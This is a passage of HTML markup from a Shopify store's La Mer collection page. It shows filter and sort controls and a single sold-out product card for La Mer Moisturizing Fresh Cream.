          height="960"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--19193518031085__main-collection-product-grid" class="shopify-section section"><link href="//buynowpakistan.com/cdn/shop/t/8/assets/template-collection.css?v=68638233357522489881743011954" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//buynowpakistan.com/cdn/shop/t/8/assets/quick-add.css?v=66140427377835179181743011954" media="print" onload="this.media='all'">
  <script src="//buynowpakistan.com/cdn/shop/t/8/assets/quick-add.js?v=167831755224568317711743011954" defer="defer"></script><style data-shopify>.section-template--19193518031085__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19193518031085__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19193518031085__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//buynowpakistan.com/cdn/shop/t/8/assets/component-facets.css?v=85339117615856704561743011954" rel="stylesheet" type="text/css" media="all" />
    <script src="//buynowpakistan.com/cdn/shop/t/8/assets/facets.js?v=5979223589038938931743011954" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19193518031085__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//buynowpakistan.com/cdn/shop/t/8/assets/show-more.js?v=90883108635033788741743011954" defer="defer"></script>
            

                  <details
                    id="Details-1-template--19193518031085__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19193518031085__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/la-mer" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (0)</span>
                                <span class="visually-hidden">In stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (0)</span>
                                <span class="visually-hidden">In stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--19193518031085__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--19193518031085__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is Rs.5,197.99</span><facet-remove>
                            <a href="/collections/la-mer" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">₨</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="5197.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">₨</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="5197.99"
                              max="5197.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/la-mer" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                          selected="selected"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">1 product
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">1 product
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19193518031085__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19193518031085__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (1)</span>
                                  <span class="visually-hidden">Out of stock (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (0)</span>
                                  <span class="visually-hidden">In stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/la-mer" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--19193518031085__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19193518031085__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is Rs.5,197.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">₨</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="5197.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">₨</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="5197.99"
                                  max="5197.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/la-mer" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                                selected="selected"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/la-mer" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/la-mer" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 product
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19193518031085__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//buynowpakistan.com/cdn/shop/files/LM_SKU_332002_26766_680x680_0.webp?v=1730155373&width=165 165w,//buynowpakistan.com/cdn/shop/files/LM_SKU_332002_26766_680x680_0.webp?v=1730155373&width=360 360w,//buynowpakistan.com/cdn/shop/files/LM_SKU_332002_26766_680x680_0.webp?v=1730155373&width=533 533w,//buynowpakistan.com/cdn/shop/files/LM_SKU_332002_26766_680x680_0.webp?v=1730155373 680w
                "
                src="//buynowpakistan.com/cdn/shop/files/LM_SKU_332002_26766_680x680_0.webp?v=1730155373&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LA MER MOISTURIZING FRESH CREAM - Buy Now Pakistan"
                class="motion-reduce"
                
                width="680"
                height="680"
                id='quick-add-template--19193518031085__main-collection-product-grid8859134361837-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-moisturizing-fresh-cream"
                id="StandardCardNoMediaLink-template--19193518031085__main-collection-product-grid-8859134361837"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19193518031085__main-collection-product-grid-8859134361837 NoMediaStandardBadge-template--19193518031085__main-collection-product-grid-8859134361837"
              >
                LA MER MOISTURIZING FRESH CREAM
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19193518031085__main-collection-product-grid-8859134361837"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19193518031085__main-collection-product-grid-8859134361837"
            
          >
            <a
              href="/products/the-moisturizing-fresh-cream"
              id="CardLink-template--19193518031085__main-collection-product-grid-8859134361837"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19193518031085__main-collection-product-grid-8859134361837 Badge-template--19193518031085__main-collection-product-grid-8859134361837"
            >
              LA MER MOISTURIZING FRESH CREAM
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.8 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.8 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total reviews</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs.5,197.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs.5,197.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19193518031085__main-collection-product-grid8859134361837'><form method="post" action="/cart/add" id="quick-add-template--19193518031085__main-collection-product-grid8859134361837" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19193518031085__main-collection-product-grid8859134361837-variant-id'
                    type="hidden"
                    name="id"
                    value="47282855444717"
                    disabled
                  >
                  <button
                    id="quick-add-template--19193518031085__main-collection-product-grid8859134361837-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19193518031085__main-collection-product-grid8859134361837-submit title-template--19193518031085__main-collection-product-grid-8859134361837"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8859134361837" /><input type="hidden" name="section-id" value="template--19193518031085__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19193518031085__main-collection-product-grid-8859134361837"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
